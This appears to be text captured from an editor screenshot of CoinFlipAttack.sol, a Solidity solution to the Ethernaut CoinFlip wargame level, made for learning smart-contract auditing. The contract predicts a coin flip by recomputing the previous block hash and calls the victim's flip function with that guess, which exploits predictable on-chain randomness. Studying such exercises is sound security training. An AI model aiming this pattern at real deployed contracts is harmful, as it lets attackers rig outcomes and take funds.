 ~/Documents/Learning/SmartContractAuditing/Ethernaut/CoinFlip/contracts/CoinFlipAttack.sol (CoinFlip) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
CoinFlip
build
contracts
/* CoinFlip.sol
/* CoinFlipAttack.sol
interfaces
reports
scripts
tests
.env
/* brownie-config.yaml
CoinFlip.sol × CoinFlipAttack.sol × attack_coin_flip.py ×
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import './CoinFlip.sol';
5
6 contract CoinFlipAttack {
7
8 CoinFlip public victimContract;
9 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
10
11 constructor(address _victimContractAddress) {
12 victimContract = CoinFlip(_victimContractAddress);
13 }
14
15 function flipAttack() public {
16 uint256 blockValue = uint256(blockhash(block.number - 1));
17 uint256 coinFlip = blockValue / FACTOR;
18 bool side = coinFlip == 1 ? true : false;
19
20 victimContract.flip(side);
21 }
22 }
Line 1, Column 24
INTIGRITI